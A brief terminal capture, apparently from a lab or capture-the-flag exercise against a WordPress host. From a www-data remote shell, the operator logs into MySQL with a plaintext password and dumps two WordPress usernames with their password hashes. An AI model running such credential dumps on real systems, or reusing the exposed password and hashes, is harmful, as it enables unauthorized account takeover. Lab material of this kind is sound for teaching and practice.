 (remote) www-data@blog:/var/www/wordpress$ mysql -u'wordpressuser' -p'LittleYellowLamp90!@' -D blog
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 49
Server version: 5.7.30-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> SELECT user_login, user_pass FROM wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| bjoel      | $P$BjoFHe8zIyjnQe/CBvaltzzC6ckPcO/ |
| kwheel     | $P$BedNwvQ29vr1TPd80CDl6WnHyjr8te. |
+------------+------------------------------------+
2 rows in set (0.00 sec)

mysql>